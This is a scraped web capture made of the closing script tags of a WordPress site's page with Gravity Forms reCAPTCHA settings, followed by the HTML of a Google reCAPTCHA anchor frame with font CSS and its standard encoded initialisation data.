var gforms_recaptcha_recaptcha_strings = {"nonce":"92b527b6c8","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://www.canyonsprings.org/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ldal0ssAAAAAHIaS_Cfs2l0gC7GRG1-VeoR2zJi"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldal0ssAAAAAHIaS_Cfs2l0gC7GRG1-VeoR2zJi&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/uploads/fusion-scripts/f0d76b6f3808e85bce782366ebc7ba30.min.js?ver=3.13.3" id="fusion-scripts-js"></script>
		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07562d17522f4ad19d773b5e8e8dec34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldal0ssAAAAAHIaS_Cfs2l0gC7GRG1-VeoR2zJi&co=aHR0cHM6Ly93d3cuY2FueW9uc3ByaW5ncy5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1ebuxbdeepo3
body_size: 48431
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="viYbE0AM7S8PmJE93Gkhwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="viYbE0AM7S8PmJE93Gkhwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="viYbE0AM7S8PmJE93Gkhwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wr82dcK5XQ/Cl0LDmsOXwr5gGsK/GEfClwPDmsOfw6bDrsKdUwjCmcKRGxDCoG4Ha8OOwrPDrcK0w74QN0FvdEPClsKSw7g2V8O9B13DlMK1cEzCoMOdw6FobcK9A8KiTcKQPsKfwpFBwpDCtDwvwrtPw4zDjwhKwq/CinoTwqzDhmdOO8OBwqh0w4zDgEjCkkw7wqTCh8OCw7DChcKMw5lwBX13Zl3Coih9ScK1WXzDmMKTXiloa8OhwrcBAR0+acO8w7HDmwbDssOkcsODeMOgP8Kiw5J6dzk6ZDQregtpwrnDo2UXEi1rw7Jww5gjw5DDizN4ZCRADl/Ch8KPw45iTTYWCMOSwrDDhhbDqcOwLWzDuzNXKSdfwprCihQ4wrYpeUfCrMOpwoPCoizCkBnDgyIDw7LDlsK+w7Ahw75pc1TCrcKFw6PDj8OwecOWHsOVwr9lw4g4Sj7DksKJwp/CojAaQ3bCrsOoWMKQw6RbwpHCt1BJMMOUIsK5aF3CnkI9An/DqnHDscOjwpURUMKtVMKQw4F6F8KkC8O9w6/CkVPCkcO9w487fMOlbjcuKsOgw53Cp8Ovw6nCnUNYw5l1wo3Cj2oQKDxAw4nCgizDvVENZB4EKhlbw7jDjRZONRJaSMK2w7gsw6rCi8OKTcOfwoVYNMKOAMKQfHxKw7HDrzXDnsK/wpbCjXfDvl/DoiALaBsXewAQbcKuwrZPwoFGIwslw6TCrQV7w63CiWhTwpAPE3LClUY7w73Cl8Kqw7tCD3fCs2XDs8KNM8KpwrDDjGw/IMK2woHDrMK1I1Ilwo3CoMO0XcOVwo7DnDTDkF02fMK4wrXDrsOvYMKWwq5Fw4UcOF/CtsKkGjZ8KiTCt0TDnsKvw5TCmcOtw6/CicOwZMKiwoHDphTDjCTDm2I8woDDscKtYcKBEcKeO2kdwrMPwpA6eBvDkgl4w43CmjfCl39mwobDjTjDp0ZUw5vDiGUOw4oBw67DrCrCmCQ/w6DCsnpjKmBtcWHDiCErMsO0TFXCn8OgW8OcwqJEDcK9woLCtMOAw6TCvxXCnngDPCIaCU0/w6jDnwFbWDzCu2hUwpXCqMOiw6ZKA8O/[base64]/DnRjDkkvClMOcwr9KBzTCqmMWwpxaw79Dw6FcJMOqMFp/w5fCucKjw5zCmyPCiivCkEHCo0vCkyJTYcOVDX1ED8KTwqDDrgYTw4HCoiTDj8KPBMKVIWfDp8K0w7nCjwDDgSAMw7nCuSFSaGdDwp1mJMOpR8K3w43CpEzCqEbCkMKjcMKSGzhgTE0qwr/DiMKVw4DCiG9lHCnDuxYCPMKZSiNeVyLDo37DpBsKwo0Qwql1Z8K0wrR0wpU0woVWQMOxTUMYMDTClUzChyQ1dw4eVTPCtMKQw6sfw6bDscOiw60twrfCqsKfGBB7wpvDqjrClmssR8OhSsK/[base64]/DisOSCUVowqfDj8OZw47Dv33CuggHwr1VU8K8ScOowofDjMKhwpDCiQbCisK/[base64]/IMOswq0HNcKVXsKNSMKiwp7DmQdMw5R8Y2oAD0sZQR/[base64]/w4zDo8OLw7ElwrAnw7NtwrHDmy0/TmbCknspR8KDOcKWwpvDmBHCthjChQgNfsKpwrl3JjDCnMO/w4HCtzTChMOBw7rDjER9XxvDmBvCgsKfwr1ow7/[base64]/VMOFw5TDsQwRPcOdw6DDuRtbK8O+w5UGw5ZgwrbDhAbDhxUzD8O9w7Qiw7AUw4MeS8OJWxfDiMKVw5dMRsKNXsORGk3DnsOHJz0Xwr1iw4nCgcONfQLCgsKUc8OJXMO6RsONc8OnL8OgwpPCjDt8wptjJ8OoHcKXw5p1w694V8O7fMKAdcKvLcKOwr08I2vCvXbDscO/woLCtMOlfMO5w6jDmsKOw5ZVAsKXD8OZw4kOwrlBw4x/wo9mwpTCscO8woTDkVYhdsK/PMO8w5x/wo/DosKcw7UBRglYw6bDumRdH1XCoF1ZCMKWw5tiwqLCqTMowrrDoi/CisOiwrbDgsKUw4rCmMKOw5dvUsKAeALCr8OMFcK/fMKCwqVbwpDDn2oFwrLDpF1Lw6nDtF19Jw7DuA3Ch8OQ